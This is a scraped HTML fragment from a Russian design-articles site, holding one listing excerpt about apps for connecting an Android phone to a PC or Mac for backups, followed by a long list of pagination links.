	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/07/17" title="05:42" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-07-17T05:42:24+00:00">17.07.2020</time></a></div>
	<div class="entry-excerpt"><p>Если вы являетесь активным пользователем смартфона, вам может потребоваться подключить свое устройство к ПК или Mac. Возможно, вы захотите сделать резервную копию ваших фотографий и видео, извлечь некоторые важные данные или файлы, с целью освободить место на вашем устройстве. Или, может быть, вам нужно будет проверить свои звонки и сообщения, а также просто получить возможность&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/10-prilozhenij-dlya-podklyucheniya-vashego-pk-k-ustrojstvam-android.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/1224" class="nav-prev" data-page-num="1224"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a 